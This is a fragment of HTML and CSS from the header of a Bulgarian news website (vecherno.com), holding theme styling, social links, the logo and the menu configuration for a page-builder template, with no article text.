</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_98b tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_98b" >
<style>

/* inline tdc_css att */

.tdi_32_98b{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_98b{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_98b{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_156 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_156 .tdm-social-item i.td-icon-twitter,
				.tdi_33_156 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_156 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_156 .tdm-social-item i.td-icon-blogger,
				.tdi_33_156 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_156 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_156 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_156 .tdm-social-item i,
				.tds-team-member2 .tdi_33_156.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_156 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_156.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_156 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_156 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_156 .tdm-social-item i.td-icon-twitter,
				.tdi_33_156 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_156 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_156 .tdm-social-item i.td-icon-blogger,
				.tdi_33_156 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_156 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_156 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_156 .tdm-social-item i.td-icon-twitter,
				.tdi_33_156 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_156 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_156 .tdm-social-item i.td-icon-blogger,
				.tdi_33_156 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_156 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_156"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_65f" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_f59 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_f59{
                    min-height: 0;
                }.tdi_35_f59,
				.tdi_35_f59 .tdc-columns{
				    display: block;
				}.tdi_35_f59 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_f59{
position:relative;
}

.tdi_35_f59 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_65f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_65f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_765  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_765{
                    vertical-align: baseline;
                }.tdi_37_765 .wpb_wrapper,
				.tdi_37_765 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_765 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_765 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_765{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_765{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_765{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_575 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_575{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_575,
				.tdi_39_575 .tdc-inner-columns{
				    display: block;
				}.tdi_39_575 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_575 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_575 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_575{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_575 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_575{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_575{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_5a6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_5a6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_b7c  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_b7c{
                    vertical-align: baseline;
                }.tdi_41_b7c .wpb_wrapper,
				.tdi_41_b7c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_b7c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_6db td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_6db" >
<style>
/* custom css */
.tdi_42_6db .tdb-logo-a,
                .tdi_42_6db h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_6db .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_6db .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_6db .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_6db .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_6db .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_6db .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_6db .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_6db .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_6db .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_6db .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_65d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_65d:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_65d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_65d,
				.tdi_44_65d .tdc-inner-columns{
				    display: block;
				}.tdi_44_65d .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_65d{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_65d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_6c3_rand_style td-element-style" ><style>
.tdi_43_6c3_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_76c minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_76c{
                    vertical-align: baseline;
                }.tdi_46_76c .wpb_wrapper,
				.tdi_46_76c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_76c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_955 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_955"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_955{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_955{
                    display: inline-block;
                }.tdi_47_955 .tdb-menu > li > a,
                .tdi_47_955 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_955 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_955 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_955 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_955 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_955 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_955 .tdb-menu > li > a,
                .tdi_47_955 .td-subcat-more,
                .tdi_47_955 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_955 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_955 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_955 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_955 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_955 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_955 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_955 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_955:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_955 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_955 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_955 .tdb-menu > li > a,
                .tdi_47_955 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_955 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_955 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_955 .tdb-menu > li > a,
                .tdi_47_955 .td-subcat-more,
                .tdi_47_955 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_955 .tdb-menu > li > a,
                .tdi_47_955 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_955 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_955 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_955 .tdb-menu > li > a,
                .tdi_47_955 .td-subcat-more,
                .tdi_47_955 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_955 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_955 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_955 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_955 .tdb-menu > li.current-menu-item > a,
				.tdi_47_955 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_955 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_955 .tdb-menu > li:hover > a,
				.tdi_47_955 .tdb-menu > li.tdb-hover > a,
				.tdi_47_955 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_955 .tdb-menu > li > a:after,
				.tdi_47_955 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_955 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_955 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_955 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_955 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_955 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_955 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_955 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_d96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_d96" >
<style>
/* custom css */
.tdi_48_d96 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_d96 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_d96 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_d96 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_d96:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_d96:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_d96.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_d96.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_d96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_d96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_d96 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_d96 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_d96 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_d96 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_d96 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_d96 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_d96 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_d96 .td-module-meta-info,
				.ie11 .tdi_48_d96 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_d96 .td-post-vid-time{
					display: block;
				}.tdi_48_d96 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_d96 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_d96 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_d96 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_d96 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_d96 .entry-review-stars{
					display: inline-block;
				}.tdi_48_d96 .td-icon-star,
                .tdi_48_d96 .td-icon-star-empty,
                .tdi_48_d96 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_d96 .td-module-comments{
					display: none;
				}.tdi_48_d96 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_d96:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_d96 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_d96 .td-post-category:hover{
					color: #000000;
				}.tdi_48_d96 .td-module-title a{
					color: #051d2d;
				}.tdi_48_d96 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_d96 .td-post-author-name a{
					color: #666666;
				}.tdi_48_d96 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_d96.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_d96 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_d96 .td-editor-date,
				.tdi_48_d96 .td-editor-date .td-post-author-name,
				.tdi_48_d96 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_d96 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_d96 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_d96 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_d96 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_d96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_d96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_d96 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_d96 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_d96 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_d96 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_d96 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_d96 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_d96 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_d96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_d96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_d96 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_d96 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_d96 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_d96 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_d96 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_d96 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_d96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_d96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_d96 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_d96 = new tdBlock();
block_tdi_48_d96.id = "tdi_48_d96";
block_tdi_48_d96.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 